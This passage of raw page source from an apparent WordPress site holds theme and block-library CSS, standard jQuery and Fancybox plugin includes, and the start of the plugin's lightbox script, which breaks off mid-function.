.ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:75%;}#secondary{width:25%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0170B9;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0170B9;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0170B9;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://vladimir33.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://vladimir33.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<script src="https://vladimir33.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vladimir33.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vladimir33.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://vladimir33.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vladimir33.top/wp-json/wp/v2/pages/821" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vladimir33.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vladimir33.top/?p=821' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
